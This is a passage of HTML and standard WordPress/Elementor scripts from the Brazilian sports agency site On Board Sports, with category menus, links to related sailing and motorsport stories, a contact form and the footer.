				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-35198fe4" data-id="35198fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1388bb27 elementor-icon-list--layout-inline elementor-align-end elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1388bb27" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4aeee0a elementor-widget elementor-widget-wp-widget-categories" data-id="4aeee0a" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<h5>CATEGORIAS</h5><form action="https://onboardsports.net" method="get"><label class="screen-reader-text" for="cat">CATEGORIAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="1">Agenda&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="2327">Automobilismo&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="2315">CBVela&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="2358">Escolinha de Triathlon&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="3">Fotos&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="2345">Letape brasil&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="752">Na Mídia&nbsp;&nbsp;(201)</option>
	<option class="level-0" value="18">Notícias&nbsp;&nbsp;(5.283)</option>
	<option class="level-1" value="2328">&nbsp;&nbsp;&nbsp;Boxe&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;vela&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="2319">Polo Aquático &#8211; PAB&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="2370">ProSports&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="34">Redes Sociais&nbsp;&nbsp;(374)</option>
	<option class="level-0" value="35">Release&nbsp;&nbsp;(1.967)</option>
	<option class="level-0" value="2473">Semana de vela&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="2354">Sense Extreme&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="2360">Sense Extreme Days&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2321">Squash&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2322">Star Class&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="1131">Vídeo em Nosso Canal oficial On Board Sports&nbsp;&nbsp;(329)</option>
	<option class="level-0" value="445">Vídeos&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="2323">YCSA&nbsp;&nbsp;(17)</option>
</select>
</form><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
				</div>
				</div>
				<div class="elementor-element elementor-element-622a89b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="622a89b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dce67f3 elementor-widget elementor-widget-image" data-id="dce67f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="340" height="225" src="https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS.jpg" class="attachment-large size-large wp-image-31414" alt="" srcset="https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS.jpg 340w, https://onboardsports.net/wp-content/uploads/2021/04/BANNEPEQ-ONBOARDSPORTS-300x199.jpg 300w" sizes="(max-width: 340px) 100vw, 340px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3dd81d7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3dd81d7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cd499cc elementor-widget elementor-widget-heading" data-id="cd499cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mais posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6d4a7e0d elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6d4a7e0d" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-3422 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2015/05/11/tive-muitas-dificuldades-mas-os-amigos-sempre-ajudaram/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="185" src="https://onboardsports.net/wp-content/uploads/2015/05/aline8-300x185.jpg" class="attachment-medium size-medium wp-image-3426" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2015/05/11/tive-muitas-dificuldades-mas-os-amigos-sempre-ajudaram/" >
				“Tive muitas dificuldades, mas os amigos sempre me ajudaram”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Aline Silva foi prata no Mundial de luta olímpica e</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-2087 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-grummy tag-polo-aquatico" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2014/11/11/aprendi-de-pequeno-que-esporte-e-estudo-andam-juntos-disse-grummy-ao-torcer-pelo-esporte/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="168" src="https://onboardsports.net/wp-content/uploads/2014/11/maxresdefault-300x168.jpg" class="attachment-medium size-medium wp-image-2090" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2014/11/11/aprendi-de-pequeno-que-esporte-e-estudo-andam-juntos-disse-grummy-ao-torcer-pelo-esporte/" >
				“Aprendi de pequeno que esporte e estudo andam juntos”, disse Grummy ao Torcer pelo Esporte			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>O esporte está no sangue de Gustavo Guimarães. Seu avô,</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-26590 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-release tag-arraial-do-cabo tag-cbvela tag-regata tag-sailing tag-vela" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2022/05/11/velejadores-se-preparam-para-copa-brasil-de-praia-em-arraial-do-cabo/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://onboardsports.net/wp-content/uploads/2022/05/FSH_8629-300x200.jpg" class="attachment-medium size-medium wp-image-26594" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2022/05/11/velejadores-se-preparam-para-copa-brasil-de-praia-em-arraial-do-cabo/" >
				 Velejadores se preparam para a etapa da Copa Brasil de Praia &#8211; Etapa Arraial do Cabo (RJ)			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Regatas começam nesta quinta-feira (12) e são válidas para o começo da definição da Equipe Brasileira de Vela para os XII Jogos Sul-Americanos de Assunção </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10451 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-formula-e tag-lucas-di-grassi tag-nelson-piquet" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://onboardsports.net/2018/01/12/abb-formula-e-chega-a-terceira-etapa-em-marrakesh/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://onboardsports.net/wp-content/uploads/2018/01/Lucas-Di-Grassi-1-300x200.jpg" class="attachment-medium size-medium wp-image-10452" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://onboardsports.net/2018/01/12/abb-formula-e-chega-a-terceira-etapa-em-marrakesh/" >
				 ABB Formula E chega a terceira etapa em Marrakesh			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Os motores elétricos da ABB Formula E voltam aceleram neste</p>
		</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2132864c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2132864c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-46b1630" data-id="46b1630" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38d4bb4 elementor-widget elementor-widget-heading" data-id="38d4bb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Nos envie uma mensagem</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-827fd4a elementor-button-align-end elementor-widget elementor-widget-form" data-id="827fd4a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="22767"/>
			<input type="hidden" name="form_id" value="827fd4a"/>
			<input type="hidden" name="referer_title" value="Fabiola da Silva recorda os títulos mundiais de in-line ao espnW - ON BOARD" />

							<input type="hidden" name="queried_id" value="10781"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Telefone							</label>
								<input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Telefone" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-field_1 elementor-col-100 elementor-field-required">
												<label for="form-field-field_1" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[field_1]" id="form-field-field_1" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_a1db58e elementor-col-100 elementor-field-required">
												<label for="form-field-field_a1db58e" class="elementor-field-label elementor-screen-only">
								Mensagem							</label>
														<input size="1" type="text" name="form_fields[field_a1db58e]" id="form-field-field_a1db58e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Mensagem" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>																	</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2291c0c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2291c0c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a18dd04" data-id="2a18dd04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-262d8ffb elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="262d8ffb" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://onboardsports.net/2023/12/16/brasileiras-conquistam-o-titulo-do-mundial-da-juventude-2023/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-double-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Brasileiras conquistam o título do Mundial da Juventude 2023</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://onboardsports.net/2023/12/16/martine-e-kahena-terminam-treinos-em-buzios-rj/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">Martine e Kahena finalizam semana de treinos em Búzios e prestigiam nova geração da vela</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-double-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22745" class="elementor elementor-22745 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-57ca9b79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="57ca9b79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52abe09" data-id="52abe09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65382450 elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="65382450" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#up">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="a2a9b6bb-809f-403b-bb2f-2dff78fd7fe9" data-name="b385ca18-4b85-46d4-bb4b-571c73a19812" width="18.1738" height="30.1341" viewBox="0 0 18.1738 30.1341"><title>arrow-up</title><path d="M8.4829.25.2616,8.4717a.8482.8482,0,0,0-.261.601L0,9.0874a.8526.8526,0,0,0,.2409.5956.8642.8642,0,0,0,1.2221.0106l.0079-.0079L8.232,2.9239V29.2682a.8566.8566,0,1,0,1.7131.0185c0-.0062,0-.0123,0-.0185V2.9239L16.7042,9.683a.8575.8575,0,0,0,1.2113.0214.8462.8462,0,0,0,.2583-.61.8951.8951,0,0,0-.2556-.621L9.6942.25A.8587.8587,0,0,0,8.4829.25Z"></path></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7eb694fe elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="7eb694fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12683868" data-id="12683868" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8111f0 elementor-widget elementor-widget-image" data-id="a8111f0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="162" height="90" src="https://onboardsports.net/wp-content/uploads/2018/09/logo-branco-90-1.png" class="attachment-large size-large wp-image-12264" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-77af426a elementor-icon-list--layout-inline elementor-mobile-align-center elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="77af426a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/agenciaonboard/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/onboardsports/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/onboardsports">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCmV2qGK1pzUmtzhrKhv1Vjw">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/onboardsports/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-180dfc78 elementor-widget elementor-widget-heading" data-id="180dfc78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://onboardsports.net">© 2021 Agência On Board Sports. Todos os direitos reservados</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-76c7ec7f" data-id="76c7ec7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14cb443e elementor-widget elementor-widget-heading" data-id="14cb443e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A On Board Sports é uma agência de comunicação especializada em esportes. Nossa equipe conta com atletas de alto nível e eventos internacionais.</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://onboardsports.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/onboardsports.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/onboardsports.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/onboardsports.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"eaa4b42223"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":31262,"title":"It%C3%A1lia%20vence%20Mundial%20da%20Juventude%20por%20equipes","excerpt":"A Energisa \u00e9 a patrocinadora oficial da Equipe Brasileira de Vela Jovem na disputa do Mundial da Juventude de B\u00fazios 2023 por meio da Secretaria de Esporte e Lazer - Governo do Estado do Rio de Janeiro.","featuredImage":"https:\/\/onboardsports.net\/wp-content\/uploads\/2023\/12\/italia-1024x682.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://onboardsports.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"150812034","post":"31262","tz":"-3","srv":"onboardsports.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "150812034", "31262" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://onboardsports.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://onboardsports.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://onboardsports.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/onboardsports.net\/wp-admin\/admin-ajax.php","nonce":"05cf13f7dc","urls":{"assets":"https:\/\/onboardsports.net\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/onboardsports.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/onboardsports.net\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://onboardsports.net/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onboardsports.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
